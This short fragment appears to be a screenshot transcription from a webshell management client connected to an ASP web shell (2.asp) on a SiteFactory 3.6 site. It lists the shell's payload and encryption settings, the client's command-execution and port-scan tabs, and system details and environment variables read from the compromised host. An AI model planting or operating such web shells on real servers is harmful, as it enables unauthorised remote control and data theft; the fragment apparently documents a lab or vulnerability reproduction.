 Url:http://192.168.174.141:82/2.asp Payload:AspDynamicPayload Cryption:ASP_EVAL_BASE64 openCache:true useCache:false
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 AEvalCode PortScan
CurrentDir : C:\WebCode\SiteFactory.Standard_3.6.0.0_CTP_20100720\WebSite\
OsInfo : Windows_NT
CurrentUser :
FileRoot : C:/;D:/;
scriptengine : VBScript/5.8.18702
systemTime : 2023-8-28 16:56:08
CLASSPATH=.;%JAVA_HOME%\jre\lib\rt.jar;.;%JAVA_HOME%\lib\dt.jar;%JAVA_HOME%\lib\tools.jar;
ClusterLog=C:\WINDOWS\Cluster\cluster.log
ComSpec=%SystemRoot%\system32\cmd.exe
FP_NO_HOST_CHECK=NO
JAVA_HOME=C:\Program Files\Java\jdk1.6.0_45
NUMBER_OF_PROCESSORS=4
OS=Windows_NT
Path=%SystemRoot%\system32;%SystemRoot%;%SystemRoot%\System32\Wbem;C:\Program Files\Microsoft SQL Server\100\Tools\Binn\;C:\Pro
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.PSC1
PROCESSOR_ARCHITECTURE=x86
PROCESSOR_IDENTIFIER=x86 Family 6 Model 154 Stepping 3, GenuineIntel